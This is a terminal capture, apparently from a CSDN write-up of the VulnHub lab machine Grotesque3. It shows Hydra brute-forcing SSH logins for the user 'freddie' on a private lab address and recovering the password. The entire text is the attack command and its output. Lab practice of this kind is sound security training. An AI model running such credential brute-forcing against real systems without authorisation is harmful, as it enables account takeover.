 ┌──(root㉿kali)-[/home/kali/VulnHub/Grotesque3]
└─# hydra -l freddie -P dir.txt ssh://192.168.56.105
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-19 02:48:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a prev
ious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 165074 login tries (l:1/p:165074), ~10318 tries
 per task
[DATA] attacking ssh://192.168.56.105:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 164916 to do in 15:38h, 16 active
[STATUS] 118.00 tries/min, 354 tries in 00:03h, 164738 to do in 23:17h, 16 active
[STATUS] 107.71 tries/min, 754 tries in 00:07h, 164338 to do in 25:26h, 16 active
[STATUS] 105.27 tries/min, 1579 tries in 00:15h, 163513 to do in 25:54h, 16 active
[22][ssh] host: 192.168.56.105   login: freddie   password: 61a4e3e60c063d1e472dd780f64e6cad
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 15 final worker threads did not complete until end.
[ERROR] 15 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-19 03:10:18
CSDN @XiaozaYa